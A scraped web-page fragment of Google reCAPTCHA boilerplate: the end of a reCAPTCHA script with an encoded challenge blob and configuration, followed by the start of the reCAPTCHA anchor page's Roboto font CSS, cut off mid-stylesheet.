woHDlT1Qw43DrsOnw4rDmgM9asK2w4cNwr3DvcOuOsORJDnDjAnChGrDqTcxw48ewrfDrGodasOLLcKNTMK3w5xOEURBGw3DlcOMHmw/w5/Dg1HCvDrDjMOLb8Ocw5oVwqh/wpANw4TCgw3CvCdFOCsMQSbDgjTDu0LDtSk1QsOEwrBMwrrDjkDCgcOKw6bDi8OsP1HCgMKmw6YgwoLCpMKLwoohaMK4T8OwwqLCn8OwwrFFw5s5DMKuwqXDhMO+I8KYw60VK8Kww5FUZCTDiRTDgcOIYsOZOcOQw6LDthVaRMK2YcKuwrpaw6YIwrZxw7A/KMOldkTCpHNZw5kUFnNgMmvCisKBwpYxa8OHw4PDqsOSw45CdDtbaMOUw61Bw4RqLxk3ZEDCl8KOFXXDq8O/w6wLFTDDhcK0wrDCpHLDkQXDksK7SnTDiTUVNmjDkcO4wofDlMOxZcOdGWB/wqYAw4PClcOywqnDlWkZK3tZXDFTw7pXwpUHw5wMecK8wotkwpoJwp7Cn8O9JcKYBTdQQyTCj8Kpw4gKUMKowqIoZcK/wr1XDMOiBsOAQcO4AMKnwpTDtyDDocKIVWZrecO7w4xjw73Cok9zccKqwrsUICTCgSQCCBoRGS/[base64]/CqmYswqlFOkHDqRHDk8KyUMOZwrHDuQrCkMOEwo8vwpchwohfJA3CkFUvdcKIw4ANFWrDgsKOw5Yhw40NT8OxUsKCZVURwqhRw5dVw61Uw51MwpViwojCtMKRTsOjGsO2w5FBbsO9BMK9w7B+w7jChMOUw5/CsmjCqcKePhMhNMOpwqLDhMOcbsOiwrnCkRoZw4EAw7cUwoHDum7Ds8OXZcOqQsKfc8OAIMOaFMOiw6DCiXLDvcKIw7vCtFTChHjCpjPDhQTDucOVwrpTO8OudMK/[base64]/OMKtU8OJWS/CiDhVVkIoPcOod8K5wrJYEWXDlU/CiHHDqMK4wrHDmyRbw5vDtFbDpzzClcKBTMK4UcK3w6vDosO1SMOdw5/[base64]/wqLDvMKqKxESw6VhesK7J8K6ORpSw4zDm8KvejRowo/Cg2MLw4UTKMKQw50Pw7JkwrkeYsK/wqQNwqYrIAgiR8ONwrI+wr3CknkhQ0TDrh11wonDocK2w6gTwqXChn9nd8OOGMKBb3Ypwrhxw5jDi8OqB8OewosQwoEnesK8w74UQhFDJcKFKMKkw4/DpMOubMO/YHjCg3BaRShIQTVHwpfClMKnCMKEAsKpw7rDlynCqEnCvDh6wqtLw6DDiFsjGk55WMKjCQJewoXDlm7ClMKuw6dcwo3CrsKxw7TCoMK+w50xwoHCm3BTw7bCg8K5w7bCiMO1w7zDlQEywoF8w6jCmsOTwp3DtW/Cl8OUw71pSRFCKUjDoHtmVCjDmzjDnxtDTsK8wqPDimzCiUYaPsKcw75sAMKFGl7CscKEwq1gL8OgPAjChMOTwpzDr8OxwqTCgArDgnMbWQ8qw7PDg8OkD8OMamRYIcOOw7Fmw7rCksKPwqnCrsKEwqzDl8OTLEPCmBwvwqtPw5bDu8KqZxfCiyVCwqYPw7/DlMOgw7bChEY1wqvCjAovwo5uB0bDrMO3w7rDi8O+EDhEa3AQwrDDncOkZW/DuRULw7PCk2BYw7LDrcOUTnPCqjnCh2zChgHCscKkcMKOwr8GDsKWRsOrw7M9aMKFwpxBM8Klw5R5bBTDs8OtYMOjw7JtwoNNM8K5wpPDrcOewp7CgMO2dBV2Xn5kwqwIe3zCl0REw7/Cs2AVdknCgcKNTworHEfDt8OMw58nw6XDp27DsnfDpRrCvcOBLmAnNHB1Hlw7RMKZw4BUKz8DU8OtbcOYRsOfw5QkW3g6UzJYwpfCmsOaS1M/PgvDjMK/wr0dw7TDvFd3w4MnYD8SfcKFwq4nGMKSHUxpwr/DkcK2w7EYwowXwpAcE8OPwoXDhMOeZ8OjQXhLwqLDu8O5w5DCo0/DvAfChsKGZcO3a3suw7DDmsKLwrI+SXcywpvCu0rCgMKmCMO8wp1EGjDDsj3Dqj5nwqwRMhZJwrlxwr7DpcOGQGrCkgfCuMKaQUTDngfDgsK8wqtDw5bCrsK3I1vCs24sMCLDi8OGwrnDuMOPwpZdTMOHO8KwwplqJgswO8Onwqwgw75/Dmh+JjgVOcOaw4IbcSksVTLCiMO9JsKmwqXDtFrDhMKjW2fCkQzCsy97cMOcwrwvw7TCqcOFwoRJw4QMw48WJjs5A05TOXnCicOlccKvB3ALVMKiw745GsO9w5pRQ8KvXDlIwrgVEsKDwrjDucKtaDpRwqxJw5XDmAvCo8Kmw6xaHw/DpcK1wqjCjXBzC8ODw7PDoBbDlsOdw7U8w4MICWDCqMKmw7HDqH/[base64]/wrDDvy4YacOlw4t3wpTDlibDlcO4T8K4O8O0KVDDmTPDpsOVw6/DiQ9zb8Oww5PDlMOIKHrCucOjwpUDw5vDusOkAcOkw57CvMKVw6HCrMOpw5bCmsOjd8OowqzDhHZsYX/CoMK6wpfDjsO5VmUiDcO0JXJpwqVzw6/DrMOJwoXClXnCnRYDw4B9AMK+BcOIA8Knwp0lw4nDs0Mow7wGw4bCg8K3w7o0w6dpwo/Cp8KYajcIwrRDFMKUY8OxPsO9ajLClyE+T8OzwqTCocOlwr8Mwr0CwrJNw5d6w784ZkbDhCkHVDnCrsKLw6MLE8OAwooIw4/CiQjCtw1Aw5DCkMOEwpc8w68+HcOTw5EtE0sNY8KMV1bDnRXCpsKswr5nwpxMwp/CiEnCsDdUUAo+E8Omw4XCscO9wrx7bG4mw7M0HyLDhlgfWDs/[base64]/DusKzwpPDgHjDocKRLx7DvcO/MMKXwo7Dq11NWsO+NMOxd8OiJ8ODw6XDg2HCvMKvIX0ww6MwWMKVMS4WPsKscMOew7bDnsOlw4nCmsOPVMKuYzgCw73CgMKawqtpwpLCoDHCh8K6wpfDtGfDiBnCt1Qyw5LDrGlewp3DsiLDuWM4wqLDvlTDkcO2XlHCn8Oiwp99aMK8NWAqGsK7w6Zjw5/DqcOjw4jDizsBa8K+w7TClMKXwq5ZwqE1HsKfY0/Dh07DgcKKw5XCqsKqwo9XwpDDvX/CsgXCk8K6wppLdGtaVwTCkDTCpDjCsMK7wqDDq8ONDMOOacOvw5MnX8KVw4pnwpNgw5piwplnOcOTw4PCixjCmsKoMkw/PMOGwpHDtiIOw4AqRMOQQcO1Ym/ClH5Jc37CtAxyw60JcMK1ScKrw5vDs3/CsWDDosOhVcOawqvCt0PDskjDqmPCuy8UAsOMwonCugc9w6B5w4bCj3ZkI0tpEiULw5/[base64]/TMOHAisiw7hvM8KZc8KpUAN7LcKywrfCjkrDjG5EwodUacK/[base64]/woUHw4zCgcOgUcOpw7QsXMKMw6EWL8OCw7YXOzvCohjChyjDhsOPU8OZw5XCjDlWw5RKw5g0wrAfwq4dw6U7wrArwonDthXCtjfCi0LCvFcCw4kubMKYwqdHNBJSGSMiw4x8wqkCw7LCkktcdcKDc8KoVcOow6PDnSZSF8OrwofCt8K8w4/[base64]/DuBILwrnCkRPCv2bDn8KkH8Oxw7ZIDMKQwp57IcOJw6ZJXEdTw6ZBwovDksKpw6/CrMKGWxJ3DcO0w7nCmDnCncOmScKRwojDgcOBwqLCsxLDsMOPwpRnH8KKH0JRL8K4M1vDiURiU8O/M8K4wrBgHcOXwoTCiRIOI1law4wAwr/DqMO6w4jCh8KpUAljdsKrw40Owo3Cqnl4LMOHw4PCisOxPTBcCsOEw6VBw4fCvsK7K0zCm3LChcKYw4Ulw7PDjcKpccKZIy/DuMOCVmPCjMOfw7XCmcKOwrYAw7XCo8KdVsKLZ8KFZSXDjMKNVsK3wpBBXSQYwqPDu8OIDXBkEMObw7kxwqzCoMObGcOtw6sow5I3bFFAw6RWw6M/[base64]/GnPDmsKuw5bCr8KaRDDCrsKRf8KFwpsPwqTClcKiE0bDu3MkOcK7woDCs1/Cv0YHNnfCqsOCGGfChFnDlsOxTixhDTzDqEbDicKtfRPDlw3Dp8OoTsKFw54LwqjDqMOTwpJOw5fDrglgwp3CvRLCsUDDucOVwp4LcSrChMKdw5vChEjDv8KvEsOVwpAWJ8OAEm/CucKvwqTDs0bDvmllwpFRJHY6S3IfwoEGwqvCgGdJJ8KRwolxKsKxwrXDlsOIwrvDqjFvwogkwqkgw7lzbBTChzA2D8KdwonDmi/DlRxFLHrCu8O1NsORw4bDiX7CgypVw55Jw7zCnzvDm17CrcKcTsKjwrEvGhnCiMOKFsOdMsK1ZcOeA8OoK8Ogwr7CgWNJw4F9IUgCwoZbw4EFa3l5DMKjMsK1w5TDsMKxcWfDqRwUWybDu0vCuEjCvsKVesKhVknDhV5CacOEwoTDhsKRw545VUY+wqMSYy/CumhxwrRWw714wobCvXvDhMOywpzDlEbDhG5EwonDqMK5e8OxSEvDtcKew4QNwrbCqXZRU8KIPcK0wpEfwq0fwrkwGsKMSjkZwobDoMK6w6LCg0/Ds8Kwwo4Xw4p4XVMYwoY3DHIAVMObwpzDvADCqcOrHsOVw5liw67DvTtZwrnDqsOKwoYCC8O3WsOpwpJNw4zDg8KCH8KsICJQw5Rtwr/[base64]/DgAZlH8K+wr/CjnLCgcKPVCF3esOfcMK9w5ttJ8KOwoctACAxw7ZpwqUhw4TDjyDDlsKeKl08wo1Mw5Bfw5s6w79oZcKIYcKBFsO6wrQnwokiw6jDgjx/woRswqrCrjnCrmU2Dz49w41JPcOWw6PDpcOiw43Dq8Kcw49kwqB8w64qw4cmw43CjwbCg8KvM8KsSS56McKEw5ZjXcOEEB0cQMOSdxnCqTQSwq1+S8KkJkbDoS/DqMKYOcO5w63DmHLDsTPDsCF5DMOdw6PCr35nZ3PCnsK1NsKHw60Iw417w5nCssKxEHdGIjxWFsKCVsOABMOpT8OgcBx6SB1KwpwjE8OeYMONR8KvwpvCncOIw4cqwoPClBU5w6Ecw4LDjsKcTMKQT2NjwpzCkyIuQ3lcagQUw5VgScK0w5fDlQXCh2fCmF17KcOZFQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hadjikyriakos.com.cy:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LGTQ7M/xfM6Lc6b+anoC8TYF3nKzt0ym1TZ+7gbUXfw\\u003d\x22,0,0,null,1,1769153672131,0,0,[206,152,157,148],null,[72,161,218,36],\x22RC-m8_7mLcvKWPHpA\x22,null,null,null,null,null,\x220dAFcWeA7lkqdsnq7JLX6vLXF0vR2-Dl0bdy9Vv3bNqzkq4-RHT6j4TTRETJ4zZ8Xmogm5-wzcd29eznVdr2osIa7bm_fxtVXksw\x22,1769236472140]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp&co=aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3k6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=fl6srkflf0ud
body_size: 49109
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
